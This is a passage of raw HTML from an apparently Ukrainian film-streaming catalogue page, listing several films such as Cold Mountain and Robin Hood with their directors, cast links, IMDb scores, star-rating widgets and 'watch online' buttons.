                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B4%D0%B6%D0%B5%D1%80%D1%96%D0%BC%D0%B0%D1%8F%20%D1%81.%20%D1%87%D0%B5%D1%87%D1%96%D0%BA/">Джерімая С. Чечік</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B0%D0%BB%D1%8C%D1%84%20%D1%84%D0%B0%D0%B9%D0%BD%D1%81/">Ральф Файнс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%83%D0%BC%D0%B0%20%D1%82%D1%83%D1%80%D0%BC%D0%B0%D0%BD/">Ума Турман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%88%D0%BE%D0%BD%20%D0%BA%D0%BE%D0%BD%D0%BD%D0%B5%D1%80%D1%96/">Шон Коннері</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D0%B0%D1%82%D1%80%D1%96%D0%BA%20%D0%BC%D0%B0%D0%BA%D0%BD%D0%B8/">Патрік Макни</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B8%D0%BC%20%D0%B1%D1%80%D0%BE%D0%B4%D0%B1%D0%B5%D0%BD%D1%82/">Джим Бродбент</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%96%D0%BE%D0%BD%D0%B0%20%D1%88%D0%BE%D1%83/">Фіона Шоу</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%B4%D0%B4%D1%96%20%D1%96%D0%B7%D0%B7%D0%B0%D1%80%D0%B4/">Едді Іззард</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%20%D0%B2%D1%83%D0%B4/">Джон Вуд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B0%D1%80%D0%BC%D0%B5%D0%BD%20%D0%B5%D0%B4%D0%B6%D0%BE%D2%91%D0%BE/">Кармен Еджоґо</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%96%D0%BB%D1%96%20%D0%B3%D0%BE%D1%83%D0%B7/">Кілі Гоуз</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%88%D0%BE%D0%BD%20%D1%80%D0%B0%D0%B9%D0%B4%D0%B5%D1%80/">Шон Райдер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D1%96%D0%BA%D0%BE%D0%BB%D0%B0%D1%81%20%D0%B2%D1%83%D0%B4%D0%B5%D1%81%D0%BE%D0%BD/">Ніколас Вудесон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B9%D0%BA%D0%BB%20%D0%B3%D0%BE%D0%B4%D0%BB%D1%96/">Майкл Годлі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%20%D0%BB%D0%B0%D0%BC%D1%81%D0%B4%D0%B5%D0%BD/">Річард Ламсден</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%BD%D1%96%D0%B5%D0%BB%20%D0%BA%D1%80%D0%B0%D1%83%D0%B4%D0%B5%D1%80/">Деніел Краудер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D0%B0%D0%B4%D1%96%D0%BC%20%D1%81%D0%B0%D0%B2%D0%B0%D0%BB%D0%B0/">Надім Савала</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%80%D1%96%D1%81%D1%82%D0%BE%D1%84%D0%B5%D1%80%20%D0%B3%D0%BE%D0%B4%D0%B2%D1%96%D0%BD/">Крістофер Годвін</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B2%D1%96%D0%B4%20%D0%B2%D0%B5%D0%B1%D0%B1%D0%B5%D1%80/">Девід Веббер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/solly%20assa/">Solly Assa</a></li>
				<li><span>Тривалість:</span> 1 год 29 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11143'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:20%;">20</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11143'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11143'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11143'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11143'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11143'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>22.09.2023</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>762</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/11143-mesniki-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/10222-robin-gud-2010-data.html">
			<img src="/uploads/posts/2024-01/1705833165_robin-gud.jpg" alt="Робін Гуд">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/10222-robin-gud-2010-data.html">Робін Гуд</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.6</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2010/">2010</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/bojovik/">Бойовик</a> / <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/istorija/">Історія</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D1%80%D1%96%D0%B4%D0%BB%D1%96%20%D1%81%D0%BA%D0%BE%D1%82%D1%82/">Рідлі Скотт</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B0%D1%81%D1%81%D0%B5%D0%BB%20%D0%BA%D1%80%D0%BE%D1%83/">Рассел Кроу</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%B9%D1%82%20%D0%B1%D0%BB%D0%B0%D0%BD%D1%88%D0%B5%D1%82%D1%82/">Кейт Бланшетт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%BA%D1%81%20%D1%84%D0%BE%D0%BD%20%D1%81%D1%8E%D0%B4%D0%BE%D0%B2/">Макс фон Сюдов</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D1%96%D0%BB%D1%8C%D1%8F%D0%BC%20%D0%B3%D0%B0%D1%80%D1%82/">Вільям Гарт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D1%81%D1%82%D1%80%D0%BE%D0%BD%D2%91/">Марк Стронґ</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BE%D1%81%D0%BA%D0%B0%D1%80%20%D0%B0%D0%B9%D0%B7%D0%B5%D0%BA/">Оскар Айзек</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%BD%D0%BD%D1%96%20%D0%B3%27%D1%8E%D1%81%D1%82%D0%BE%D0%BD/">Денні Г&#039;юстон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%BA%20%D0%B5%D0%B4%D0%B4%D1%96/">Марк Едді</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B5%D1%82%D1%8C%D1%8E%20%D0%BC%D0%B0%D0%BA%D1%84%D0%B5%D0%B9%D0%B4%D0%B5%D0%BD/">Метью Макфейден</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%B2%D1%96%D0%BD%20%D0%B4%D1%8E%D1%80%D0%B0%D0%BD/">Кевін Дюран</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%BA%D0%BE%D1%82%D1%82%20%D0%B3%D1%80%D0%B0%D0%B9%D0%BC%D0%B7/">Скотт Граймз</a>, <a href="https://ua.kinogo.best/xfsearch/actors/alan%20doyle/">Alan Doyle</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D1%83%D0%B3%D0%BB%D0%B0%D1%81%20%D1%85%D0%BE%D0%B4%D0%B6/">Дуглас Ходж</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D0%B5%D0%B0%20%D1%81%D0%B5%D0%B9%D0%B4%D1%83/">Леа Сейду</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%D0%B0%D1%82%D0%B0%D0%BD%20%D1%86%D0%B0%D1%81%D1%81%D0%B0%D1%96/">Джонатан Цассаі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D0%BF%27%D1%8E/">Роберт П&#039;ю</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D0%B0%D1%80%D0%B4%20%D0%BC%D0%B0%D0%BA%D1%81%D0%BE%D1%80%D0%BB%D1%96/">Джерард МакСорлі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D0%B5%D0%BB%D1%96%D0%B1%D0%BE%D1%80%20%D1%82%D0%BE%D0%BF%D1%96%D1%87/">Велібор Топіч</a>, <a href="https://ua.kinogo.best/xfsearch/actors/ciaran%20flynn/">Ciaran Flynn</a></li>
				<li><span>Тривалість:</span> 2 год 20 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='10222'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '10222'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '10222'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '10222'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '10222'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '10222'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>05.05.2023</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>466</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/10222-robin-gud-2010-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/9128-chogo-hoche-divchina-2003-data.html">
			<img src="/uploads/posts/2024-03/chogo-khoche-divchyna.jpg" alt="Чого хоче дівчина">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/9128-chogo-hoche-divchina-2003-data.html">Чого хоче дівчина</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>5.8</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2003/">2003</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/simejnij/">Сімейний</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B4%D0%B5%D0%BD%D0%BD%D1%96%20%D0%B3%D0%BE%D1%80%D0%B4%D0%BE%D0%BD/">Денні Гордон</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%B1%D0%B0%D0%B9%D0%BD%D1%81/">Аманда Байнс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%BE%D0%BB%D1%96%D0%BD%20%D1%84%D0%B5%D1%80%D1%82/">Колін Ферт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%BB%D0%BB%D1%96%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D0%BE%D0%BD/">Келлі Престон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BD%D0%BD%D0%B0%20%D1%87%D0%B5%D0%BD%D1%81%D0%B5%D0%BB%D0%BB%D0%BE%D1%80/">Анна Ченселлор</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%D0%B0%D1%82%D0%B0%D0%BD%20%D0%BF%D1%80%D0%B0%D0%B9%D1%81/">Джонатан Прайс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BE%D0%BB%D1%96%D0%B2%D0%B5%D1%80%20%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81/">Олівер Джеймс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%80%D1%96%D1%81%D1%82%D1%96%D0%BD%D0%B0%20%D0%BA%D0%BE%D1%83%D0%BB/">Крістіна Коул</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%96%D0%BB%D1%8C%D0%B2%D1%96%D1%8F%20%D1%81%D1%96%D0%BC%D1%81/">Сільвія Сімс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/soleil%20mcghee/">Soleil McGhee</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%82%D0%B5%D1%80%20%D1%80%D1%96%D0%B2%D0%B7/">Пітер Рівз</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%B3%D1%80%D1%96%D0%BD/">Джеймс Грін</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D1%96%D0%B2%D0%B5%D0%BD%20%D0%BE%D1%81%D0%B1%D0%BE%D1%80%D0%BD/">Стівен Осборн</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B9%D0%BA%20%D1%82%D0%BE%D0%BB%D0%BB%D0%B5%D1%80/">Майк Толлер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B5%D0%BD%D0%BD/">Тому Пенн</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%BE%D0%BC%D1%83%20%D0%B3%D1%83%D0%B4%D1%84%D0%B5%D0%BB%D0%BB%D0%BE%D1%83/">Тому Гудфеллоу</a>, <a href="https://ua.kinogo.best/xfsearch/actors/james%20bell/">James Bell</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D1%96%D0%BD%D0%B4%D1%96%20%D1%87%D0%B8%20%D1%80%D0%B0%D1%81%D0%BA%D1%96%D0%BD/">Мінді Чи Раскін</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D0%B5%D0%BD%D0%BB%D1%96%20%D1%82%D0%B0%D1%83%D0%BD%D1%81%D0%B5%D0%BD%D0%B4/">Стенлі Таунсенд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B0%D1%84%D1%84%D0%B0%D0%B5%D0%BB%D0%BB%D0%BE%20%D0%B4%D0%B5%D0%B3%D1%80%D1%83%D1%82%D1%82%D0%BE%D0%BB%D0%B0/">Раффаелло Дегруттола</a></li>
				<li><span>Тривалість:</span> 1 год 45 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='9128'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '9128'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '9128'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '9128'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '9128'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '9128'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>16.03.2023</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>1 227</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/9128-chogo-hoche-divchina-2003-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/9002-magija-misjachnogo-sjajva-2014-data.html">
			<img src="/uploads/posts/2024-01/magiia-misiachnogo-siaiva.jpg" alt="Магія місячного сяйва">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/9002-magija-misjachnogo-sjajva-2014-data.html">Магія місячного сяйва</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>6.5</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2014/">2014</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B2%D1%83%D0%B4%D1%96%20%D0%B0%D0%BB%D0%BB%D0%B5%D0%BD/">Вуді Аллен</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%BE%D0%BB%D1%96%D0%BD%20%D1%84%D0%B5%D1%80%D1%82/">Колін Ферт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BD%D1%82%D0%BE%D0%BD%D1%96%D1%8F%20%D0%BA%D0%BB%D0%B0%D1%80%D0%BA/">Антонія Кларк</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D0%B0%D1%82%D0%B0%D1%88%D0%B0%20%D0%B5%D0%BD%D0%B4%D1%80%D1%8E%D1%81/">Наташа Ендрюс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/val%C3%A9rie%20beaulieu/">Valérie Beaulieu</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%82%D0%B5%D1%80%20%D1%83%D0%BE%D0%BB%D0%BB%D0%B0%D1%88/">Пітер Уоллаш</a>, <a href="https://ua.kinogo.best/xfsearch/actors/j%C3%BCrgen%20zwingel/">Jürgen Zwingel</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D0%BE%D0%BB%D1%8C%D1%84%D0%B3%D0%B0%D0%BD%D0%B3%20%D0%BF%D1%96%D1%81%D1%81%D0%BE%D1%80%D1%81/">Вольфганг Піссорс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B5%D0%B1%D0%B0%D1%81%D1%82%D1%8C%D1%94%D0%BD%20%D1%81%D1%96%D1%80%D0%BE/">Себастьєн Сіро</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B0%D0%B9%D0%BC%D0%BE%D0%BD%20%D0%BC%D0%B0%D0%BA%D0%B1%D0%B5%D1%80%D0%BD%D1%96/">Саймон МакБерні</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%83%D1%82%D0%B5%20%D0%BB%D0%B5%D0%BC%D0%BF%D0%B5%D1%80/">Уте Лемпер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D1%82%D1%80%D1%96%D0%BD%20%D0%BC%D0%B0%D0%BA%D0%BA%D0%BE%D1%80%D0%BC%D0%B0%D0%BA/">Кетрін Маккормак</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D1%80%D1%96%D0%BA%D0%B0%20%D0%BB%D1%96%D1%80%D1%81%D0%B5%D0%BD/">Еріка Лірсен</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D0%B5%D0%BC%D1%96%20%D1%88%D0%B0%D0%BC%D0%BE%D1%81/">Джеремі Шамос</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%85%D0%B5%D0%BC%D1%96%D1%88%20%D0%BB%D1%96%D0%BD%D0%BA%D0%BB%D0%B5%D0%B9%D1%82%D0%B5%D1%80/">Хеміш Лінклейтер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/didier%20muller/">Didier Muller</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BC%D0%BC%D0%B0%20%D1%81%D1%82%D0%BE%D1%83%D0%BD/">Емма Стоун</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D1%88%D0%B0%20%D2%91%D0%B5%D0%B9%20%D0%B3%D0%B0%D1%80%D0%B4%D0%B5%D0%BD/">Марша Ґей Гарден</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BA%D1%96%20%D0%B2%D1%96%D0%B2%D0%B5%D1%80/">Джекі Вівер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/ronald%20alphonse/">Ronald Alphonse</a></li>
				<li><span>Тривалість:</span> 1 год 37 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='9002'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '9002'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '9002'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '9002'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '9002'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '9002'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>11.03.2023</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>300</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/9002-magija-misjachnogo-sjajva-2014-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/8347-holodna-gora-2003-data.html">
			<img src="/uploads/posts/2024-01/kholodna-gora.jpg" alt="Холодна гора">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/8347-holodna-gora-2003-data.html">Холодна гора</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>7.2</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D1%80%D1%83%D0%BC%D1%83%D0%BD%D1%96%D1%8F/">Румунія</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D1%96%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2003/">2003</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/voyennij/">Воєнний</a> / <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/istorija/">Історія</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B5%D0%BD%D1%82%D0%BE%D0%BD%D1%96%20%D0%BC%D1%96%D0%BD%D0%B3%D0%B5%D0%BB%D0%BB%D0%B0/">Ентоні Мінгелла</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D1%83%D0%B4%20%D0%BB%D0%BE%D1%83/">Джуд Лоу</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D1%96%D0%BA%D0%BE%D0%BB%D1%8C%20%D0%BA%D1%96%D0%B4%D0%BC%D0%B0%D0%BD/">Ніколь Кідман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%B5%D0%BD%D0%B5%20%D0%B7%D0%B5%D0%BB%D0%BB%D0%B2%D0%B5%D2%91%D0%B5%D1%80/">Рене Зеллвеґер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D0%BD%20%D2%91%D0%BB%D1%96%D1%81%D0%BE%D0%BD/">Брендан Ґлісон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%96%D0%BB%D1%96%D0%BF%20%D1%81%D0%B5%D0%B9%D0%BC%D1%83%D1%80%20%D0%B3%D0%BE%D1%84%D1%84%D0%BC%D0%B0%D0%BD/">Філіп Сеймур Гоффман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D0%B0%D1%82%D0%B0%D0%BB%D1%96%20%D0%BF%D0%BE%D1%80%D1%82%D0%BC%D0%B0%D0%BD/">Наталі Портман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%96%20%D1%80%D1%96%D0%B1%D1%96%D0%B7%D1%96/">Джованні Рібізі</a>, <a 